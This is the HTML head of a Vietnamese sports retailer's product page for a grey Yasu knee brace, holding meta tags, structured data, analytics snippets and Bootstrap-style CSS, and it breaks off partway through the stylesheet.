

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/bo-goi-yasu-cap/xam
body_size: 340594
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>B&#243; gối Yasu | Băng đầu gối X&#225;m | YouSport</title><meta name="keywords" content="B&#243; gối Yasu,Băng đầu gối" /><meta name="description" content="B&#243; gối Yasu l&#224; m&#243;n phụ kiện thể thao c&#243; thể sử dụng trong khi chơi b&#243;ng hoặc nhiều m&#244;n thể thao kh&#225;c. Chất liệu nhẹ, đ&#224;n hồi tốt; bảo vệ i hỗ trợ phục hồi những chấn thương v&#249;ng đầu gối" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/bo-goi-yasu-cap/xam" /><meta property="og:title" content="B&#243; gối Yasu | Băng đầu gối X&#225;m" /><meta name="twitter:title" content="B&#243; gối Yasu | Băng đầu gối X&#225;m" /><meta property="og:description" content="B&#243; gối Yasu l&#224; m&#243;n phụ kiện thể thao c&#243; thể sử dụng trong khi chơi b&#243;ng hoặc nhiều m&#244;n thể thao kh&#225;c. Chất liệu nhẹ, đ&#224;n hồi tốt; bảo vệ i hỗ trợ phục hồi những chấn thương v&#249;ng đầu gối" /><meta name="twitter:description" content="B&#243; gối Yasu l&#224; m&#243;n phụ kiện thể thao c&#243; thể sử dụng trong khi chơi b&#243;ng hoặc nhiều m&#244;n thể thao kh&#225;c. Chất liệu nhẹ, đ&#224;n hồi tốt; bảo vệ i hỗ trợ phục hồi những chấn thương v&#249;ng đầu gối" /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="B&#243; gối Yasu | Băng đầu gối X&#225;m"><meta property="og:image" content="https://yousport.vnMedia/Products/150222094232503/bo-goi-yasu-xam-1_large.jpg" /><meta name="twitter:image" content="https://yousport.vnMedia/Products/150222094232503/bo-goi-yasu-xam-1_large.jpg"><link rel="canonical" href="https://yousport.vn/products/bo-goi-yasu-cap" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"B&#243; Gối Yasu (Cặp)", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Media/Products/150222094232503/bo-goi-yasu-cap.jpg", "width":800, "height":600 }, "dateModified":"2022-02-15", "datePublished":"2022-02-15", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"B&#243; gối Yasu l&#224; m&#243;n phụ kiện thể thao c&#243; thể sử dụng trong khi chơi b&#243;ng hoặc nhiều m&#244;n thể thao kh&#225;c. Chất liệu nhẹ, đ&#224;n hồi tốt; bảo vệ i hỗ trợ phục hồi những chấn thương v&#249;ng đầu gối", "name":"B&#243; Gối Yasu (Cặp)", "image":"https://yousport.vn/Media/Products/150222094232503/bo-goi-yasu-cap.jpg", "brand": "YouSport", "review": { "@type":"Review", "name": "B&#243; Gối Yasu (Cặp)", "image":"https://yousport.vn/Media/Products/150222094232503/bo-goi-yasu-cap.jpg", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/phu-kien-bong-da-khac", "name": "Phụ Kiện B&#243;ng Đ&#225; Kh&#225;c", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/products/bo-goi-yasu-cap", "name": "B&#243; Gối Yasu (Cặp)", "image": "https://yousport.vn/Media/Products/150222094232503/bo-goi-yasu-cap.jpg" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'150222094232503','name':'Bó Gối Yasu (Cặp)','category':'Phụ Kiện Bóng Đá','brand':'','variant':'xam','price':139000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'150222094232503','name':'Bó Gối Yasu (Cặp)','category':'Phụ Kiện Bóng Đá','brand':'','variant':'xam','price':139000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, 